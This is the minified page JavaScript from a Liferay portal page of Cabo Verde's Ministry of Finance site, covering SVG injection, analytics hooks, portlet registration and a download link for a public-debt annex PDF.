t);var i=e.parentNode;if(i){n.copyAttributes&&function c(e,r){for(var t,n,i,o=e.attributes,a=0;a<o[b];a++)if(n=(t=o[a]).name,-1==v.indexOf(n))if(i=t.value,n==d){var f,u=r.firstElementChild;u&&u.localName.toLowerCase()==d?f=u:(f=l[s+"NS"]("http://www.w3.org/2000/svg",d),r.insertBefore(f,u)),f.textContent=i}else r[k](n,i)}(e,r);var o=n.beforeInject,a=o&&o(e,r)||r;i.replaceChild(a,e),e[A]=u,m(e);var f=n.afterInject;f&&f(e,a)}}else D(e,n)}function p(){for(var e={},r=arguments,t=0;t<r[b];t++){var n=r[t];
for(var i in n)n.hasOwnProperty(i)&&(e[i]=n[i])}return e}function _(e,r){if(r){var t;try{t=function i(e){return(a=a||new DOMParser).parseFromString(e,"text/xml")}(e)}catch(o){return x}return t[g]("parsererror")[b]?x:t.documentElement}var n=l.createElement("div");return n.innerHTML=e,n.firstElementChild}function m(e){e.removeAttribute("onload")}function n(e){console.error("SVGInject: "+e)}function i(e,r,t){e[A]=c,t.onFail?t.onFail(e,r):n(r)}function D(e,r){m(e),i(e,L,r)}function F(e,r){m(e),i(e,t,
r)}function M(e,r){i(e,I,r)}function q(e){e.onload=x,e.onerror=x}function R(e){n("no img element")}var e=function z(e,r){var t=p(f,r),h={};function n(a,f){f=p(t,f);var e=function(r){var e=function(){var e=f.onAllFinish;e&&e(),r&&r()};if(a&&typeof a[b]!=y){var t=0,n=a[b];if(0==n)e();else for(var i=function(){++t==n&&e()},o=0;o<n;o++)u(a[o],f,i)}else u(a,f,e)};return typeof Promise==y?e():new Promise(e)}function u(u,c,e){if(u){var r=u[A];if(r)Array.isArray(r)?r.push(e):e();else{if(q(u),!G)return F(u,
c),void e();var t=c.beforeLoad,n=t&&t(u)||u[w]("src");if(!n)return""===n&&M(u,c),void e();var i=[];u[A]=i;var l=function(){e(),i.forEach(function(e){e()})},s=function f(e){return j.href=e,j.href}(n),d=c.useCache,v=c.makeIdsUnique,p=function(r){d&&(h[s].forEach(function(e){e(r)}),h[s]=r)};if(d){var o,a=function(e){if(e===I)M(u,c);else if(e===L)D(u,c);else{var r,t=e[0],n=e[1],i=e[2];v&&(t===x?(t=P(r=_(n,!1),!1),e[0]=t,e[2]=t&&T(r)):t&&(n=function o(e){return e.replace(S,C+O++)}(i))),r=r||_(n,!1),V(u,
r,s,c)}l()};if(typeof(o=h[s])!=y)return void(o.isCallbackQueue?o.push(a):a(o));(o=[]).isCallbackQueue=!0,h[s]=o}!function m(e,r,t){if(e){var n=new XMLHttpRequest;n.onreadystatechange=function(){if(4==n.readyState){var e=n.status;200==e?r(n.responseXML,n.responseText.trim()):400<=e?t():0==e&&t()}},n.open("GET",e,!0),n.send()}}(s,function(e,r){var t=e instanceof Document?e.documentElement:_(r,!0),n=c.afterLoad;if(n){var i=n(t,r)||t;if(i){var o="string"==typeof i;r=o?i:T(t),t=o?_(i,!0):i}}if(t instanceof
SVGElement){var a=x;if(v&&(a=P(t,!1)),d){var f=a&&T(t);p([a,r,f])}V(u,t,s,c)}else D(u,c),p(L);l()},function(){M(u,c),p(I),l()})}}else R()}return G&&function i(e){var r=l[g]("head")[0];if(r){var t=l[s](E);t.type="text/css",t.appendChild(l.createTextNode(e)),r.appendChild(t)}}('img[onload^\x3d"'+e+'("]{visibility:hidden;}'),n.setOptions=function(e){t=p(t,e)},n.create=z,n.err=function(e,r){e?e[A]!=c&&(q(e),G?(m(e),M(e,t)):F(e,t),r&&(m(e),e.src=r)):R()},o[e]=n}("SVGInject");"object"==typeof module&&"object"==
typeof module.exports&&(module.exports=e)}(window,document);</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F453628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D451093\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F453628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D451093",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F453628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D451093\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F453628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D451093",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F453628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D451093\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F453628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D451093\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:2,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d2\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F453628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D451093",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F453628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D451093\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F453628%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D451093\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","style":"info","label":"Vers\u00e3o 1.0","id":"njdd","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#njdd"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("njdd",new Component.default(context,"#njdd"),destroyConfig);else Liferay.component("njdd",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("njdd",new Component.default(context,"#njdd"),destroyConfig);else Liferay.component("njdd",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/198414/451093/ANEXO+III+-+D%C3%8DVIDA+P%C3%9ABLICA+E+PASSIVOS+CONTINGENTES.pdf/db24e511-f565-0db2-7aa9-7118dc102ea4?version\x3d1.0\x26t\x3d1569590905965\x26download\x3dtrue",
"label":"Download","id":"zxvh","title":"Download (1,8MB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#zxvh"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("zxvh",new Component.default(context,"#zxvh"),destroyConfig);else Liferay.component("zxvh",new Component.default(context),destroyConfig)});else if(false)Liferay.component("zxvh",new Component.default(context,"#zxvh"),destroyConfig);else Liferay.component("zxvh",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:453628,hideControls:"false",index:form.fm("index").val(),randomNamespace:"dkdb_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"20139"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){dkdb_showStatusMessage({id:dkdb_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
